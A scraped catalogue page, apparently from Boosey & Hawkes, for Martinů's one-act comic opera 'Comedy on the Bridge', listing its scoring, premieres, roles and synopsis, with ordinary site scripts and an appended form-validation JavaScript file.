            <option value="2781" >Reich, Steve</option>
            <option value="100535" >Reinvere, Jüri</option>
            <option value="100844" >Resch, Gerald</option>
            <option value="100259" >Reynolds, James</option>
            <option value="100858" >Ronnefeld, Peter</option>
            <option value="2740" >Rorem, Ned</option>
            <option value="3169" >Rossini, Gioachino</option>
            <option value="2794" >Rowley, Alec</option>
            <option value="17826" >Rubinstein, Anton</option>
            <option value="100540" >Ruzicka, Peter</option>
            <option value="101677" >Sadikova, Aziza</option>
            <option value="102027" >Salome Reiser and Claudia Heine</option>
            <option value="3139" >Scarlatti, Domenico</option>
            <option value="100552" >Schachtner, Johannes X.</option>
            <option value="18036" >Schlünz, Annette</option>
            <option value="2731" >Schnittke, Alfred</option>
            <option value="101353" >Schnittke, Andrei</option>
            <option value="103120" >Schöllhorn, Johannes (Orchestrator)</option>
            <option value="100253" >Schreier, Anno</option>
            <option value="3390" >Schreker, Franz</option>
            <option value="3261" >Schubert, Franz</option>
            <option value="17777" >Schultz, Wolfgang-Andreas</option>
            <option value="102532" >Schwab, Sebastian</option>
            <option value="2735" >Schweinitz, Wolfgang von</option>
            <option value="18614" >Schwemmer, Frank</option>
            <option value="18035" >Schwertsik, Kurt</option>
            <option value="100159" >Seidler, Chris</option>
            <option value="18030" >Shawn, Allen</option>
            <option value="2760" >Shchedrin, Rodion</option>
            <option value="2734" >Shostakovich, Dmitri</option>
            <option value="3373" >Siebert, Wilhelm Dieter</option>
            <option value="18581" >Simpson, Mark</option>
            <option value="3066" >Smetana, Bedrich</option>
            <option value="2700" >Smirnov, Dmitri</option>
            <option value="3312" >Smyth, Ethel</option>
            <option value="100449" >Sokolovic, Ana</option>
            <option value="15889" >Spohr, Louis</option>
            <option value="20320" >Sprenger, Sebastian</option>
            <option value="2981" >Stanford, Charles Villiers</option>
            <option value="15109" >Steffens, Walter</option>
            <option value="2762" >Steinke, Günter</option>
            <option value="102349" >Stephen Wadsworth</option>
            <option value="102003" >Steuart Bedford</option>
            <option value="100975" >Strasfogel, Ignace</option>
            <option value="2928" >Strauß, Johann</option>
            <option value="2705" >Strauss, Richard</option>
            <option value="2708" >Stravinsky, Igor</option>
            <option value="3300" >Sullivan, Arthur</option>
            <option value="15820" >Suppé, Franz von</option>
            <option value="100116" >Svoboda, Mike</option>
            <option value="101930" >Sydney Baynes</option>
            <option value="3062" >Tamkin, David</option>
            <option value="2856" >Tchaikovsky, Pyotr</option>
            <option value="3270" >Tcherepnin, Alexander</option>
            <option value="4957" >ter Schiphorst, Iris</option>
            <option value="103073" >Tesori, Jeanine</option>
            <option value="15069" >Thärichen, Werner</option>
            <option value="100352" >Tin, Christopher</option>
            <option value="101689" >Tolliver, Charles</option>
            <option value="102183" >Tommaso Traetta</option>
            <option value="2845" >Torke, Michael</option>
            <option value="100401" >Trojahn, Manfred</option>
            <option value="16405" >Turnage, Mark-Anthony</option>
            <option value="18034" >Valtinoni, Pierangelo</option>
            <option value="3021" >Verdi, Giuseppe</option>
            <option value="16205" >Vivaldi, Antonio</option>
            <option value="18226" >Vivier, Claude</option>
            <option value="2721" >von Einem, Gottfried</option>
            <option value="15804" >von Schillings, Max</option>
            <option value="101605" >Wadsworth, Stephen</option>
            <option value="4899" >Wagner, Richard</option>
            <option value="15103" >Wagner-Régeny, Rudolf</option>
            <option value="102159" >Walter Felsenstein</option>
            <option value="100953" >Weinberg, Mieczyslaw</option>
            <option value="2844" >Weinberger, Jaromír</option>
            <option value="15102" >Wellesz, Egon</option>
            <option value="15104" >Westerman, Gerhart von</option>
            <option value="18029" >Wolf, Bodo</option>
            <option value="3153" >Wolf, Hugo</option>
            <option value="2980" >Wolf, Winfried</option>
            <option value="101981" >Wolfgang Suppan</option>
            <option value="2822" >Xenakis, Iannis</option>
            <option value="2698" >Yun, Isang</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Title
                </div>
                <div class="form__input-container">
                        <div style="box-sizing:border-box;display:block">
        <div class="form__input-container" style="position:relative;">

            <label class="form__label-floating " data-float="false" aria-hidden="true">Title</label>
            <input class="form__input" type="text" name="title" placeholder="Title" value=""     >
        </div>
    </div>

                </div>
                <div class="form__input-container">
                    Genre List
                </div>

                    <div class="form__select-outer">
            <select name="genreID" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="LUUK000452" >Christmas</option>
            <option value="LUUK000631" >Incidental Music for the Stage</option>
            <option value="LUUK001923" >Music for Children</option>
            <option value="LUUK000229" >Music Theatre</option>
            <option value="LUUK000454" >Musicals, Shows and Cantatas</option>
            <option value="LUUK000230" >Opera</option>
            <option value="LUUK000630" >Opera for TV or Radio</option>
            <option value="LUUK000682" >Opera for young audiences</option>
            <option value="LUUK000632" >Operetta</option>
            <option value="LUUK000996" >Pop/Rock</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <div class="form__input-container">
                    Opera Length
                </div>

                    <div class="form__select-outer">
            <select name="OperaLength" class="form__select  form__select--with-image"  >
            <option value="-1" ></option>
            <option value="1" >Full evening</option>
            <option value="2" >One act</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>


                <input type="hidden" name="resultstype" value="basic">
                <div class="form__select-outer">
                    <button type="submit" class="button button--bg-gold button--text-light">Search</button>
                </div>
                <div class="form__select-outer margin-top">
                    <a href="/pages/opera/advancedSearch" class="button button--bg-gold button--text-light">Advanced Search</a>
                </div>
            </form>
        </div>
    </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#refineSearchHeaderMobileOnly').click(function () {
                $('#refineSearchFormMobileOnly').toggle();
            });

            if ($('#refineSearchHeaderMobileOnly').is(":visible") == true) {
                $('#refineSearchFormMobileOnly').hide();
            }
        });
    </script>
    <nav class="page-nav ">
            <ul class="page-nav__list">
    </ul>

    </nav>
    <nav class="page-nav page__nav--big-margin">
                <div class="page-nav__heading">In this section</div>
    <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/opera/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/opera/news/news" target="">Opera News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/opera/OperaIndex?sortOrder=fullname" target="">Opera Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/sample_results?sampleType=Opera" target="">Opera AV Clips</a>
    </li>
    </ul>

    </nav>




                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
            <header class="page-header margin-top margin-bottom">
                <div class="page-header__inner">
                    <!-- Image -->
                            <div class="page-header__img-container">
            <img src="/images/opera/MartinuComedyL.jpg" alt="Comedy on the Bridge" />
            <div class="image-credit">Photo:  Yale University</div>
            <div class="image-caption">Yale University Department of Drama</div>
        </div>

                    <div class="page-header__content">
                        <div class="page-header__composer">Martinu, Bohuslav</div>
                        <div class="page-header__wrapper">
                            <div class="page-header__title">
                                <h1>Comedy on the Bridge</h1>
                                <span>(Veselohra na moste)</span>
                                <span></span>
                                <span>(1935, rev.1951)</span>
                            </div>
                        </div>
                        <div class="page-header__subtitle">Comic opera in one act</div>
                            <div class="page-header__subtitle">Duration: 35 minutes</div>
                    </div>
                </div>
            </header>
            <div class="generic-block">
                        <div class="language-tabs">
                    <span class="language-tab current generic-title">
                        English
                    </span>
                    <span class="language-tab">
                        <a href="/pages/opera/moreDetails?musicID=3237&langId=2">Deutsch</a>
                    </span>
        </div>

            </div>
        <div>
            <div class="generic-title">Music Text</div>
            <p>Libretto by the composer, after a play by Vaclav Klicpera (Cz,E,F,G)</p>

        </div>
        <div>
            <div class="generic-title">Scoring</div>
            <p>S,A,T,Bar,B,3speakers;<br />
1(=picc).1.1.1-2.1.1.0-timp.perc:cyms/tgl/BD/SD-pft-strings</p>

        </div>
                <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
            <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=114865" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            18/03/1937<br />
            Czech Radio, Prague<br />
                            <span>Conductor: Otakar Jeremias</span><br />
                            <span>Company: Czech Radio</span><br />
        </div>
        <div class="generic-block">
            <div class="generic-title">World stage premiere</div>
            28/05/1951<br />
            Hunter College, New York, New York<br />
                            <span>Conductor: Carl Bamberger</span><br />
                            <span>Company: Hunter College</span><br />
        </div>
                    <div class="generic-block">
                        <div class="generic-title">Roles</div>
                    </div>
                    <table class="bs2">
                            <tr>
                                <td style="width:60%;">POPELKA, the village beauty</td>
                                <td style="vertical-align:top;width:40%;">Soprano</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">SYKOS, a fisherman, her fiance</td>
                                <td style="vertical-align:top;width:40%;">Baritone</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">BEDRON, a hops-grower</td>
                                <td style="vertical-align:top;width:40%;">Bass</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">EVA, his wife</td>
                                <td style="vertical-align:top;width:40%;">Contralto</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">THE SCHOOLMASTER</td>
                                <td style="vertical-align:top;width:40%;">Tenor</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">FRIENDLY SENTRY</td>
                                <td style="vertical-align:top;width:40%;">Spoken role</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">ENEMY SENTRY</td>
                                <td style="vertical-align:top;width:40%;">Spoken role</td>
                            </tr>
                            <tr>
                                <td style="width:60%;">FRIENDLY OFFICER</td>
                                <td style="vertical-align:top;width:40%;">Spoken role</td>
                            </tr>
                    </table>
        <div>
            <div class="generic-title">Time and Place</div>
            <p>First half of the 19th Century. A bridge over a river.</p>

        </div>
        <div>
            <div class="generic-title">Synopsis</div>
            <p>The action takes place on a bridge across a river separating two opposing armies during the first half of the nineteenth century. Josephine, who has been to the battlefield and buried the headless corpse of her brother, is allowed to pass by the enemy sentry who, however, keeps the slip of paper from his commanding officer. The sentry on her own side refuses her request to pass, and she is forced to remain on the bridge. The brewer from her village is allowed on to the bridge by his own side, then refused exit at the other. Both are now stuck, and the brewer engages Josephine in some mild flirtation. Next her fiancé Johnny turns up, and charges Josephine with unfaithfulness. The Brewer's wife Eva arrives and is drawn into the argument. Finally the schoolmaster comes along, deeply concerned about the solution to a riddle set him by Colonel Ladinsky, an officer on the friendly side: a deer is in a field surrounded by a wall too high and steep to jump or climb. How does it get out? The riddle reflects, of course, the characters' predicament, since neither of the sentries at either side of the bridge will allow them to pass. As the sounds of battle are heard offstage, the two couples make peace with one another. Then victory is announced – their own side has won. Officer Ladinsky arrives and tells Josephine her brother is alive – she buried someone else's body. He also tells them the solution of the riddle – the deer does <em>not</em> escape. All laugh and celebrate victory.</p>

        </div>
            <div>
                <div class="generic-title">Moods</div>
                <p>Comic</p>
            </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001954" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Conflict</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000656" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">History</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001968" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Humour</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Relationships</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                <div id="recording" class="generic-item">
                    <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                    <div class="generic-leftright-item">
                            <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_MartinuComedy1121402 .jpg" alt="cd_cover" /></div>

                            <div class="generic-list-right">
                                
                                <div class="generic-text3"><p>Jarmila Krátká, René Tucek, Brno Janácek Opera Orchestra, Frantisek Jílek<br />
Supraphon 1121402</p>
<p><A href="http://www.amazon.co.uk/exec/obidos/ASIN/B0000262PS/boosehawke-21" target="_new window">Click here to purchase this CD set from Amazon</A></p>
</div>
                            </div>
                    </div>
                </div>
    </div>
</div>








                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 306
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
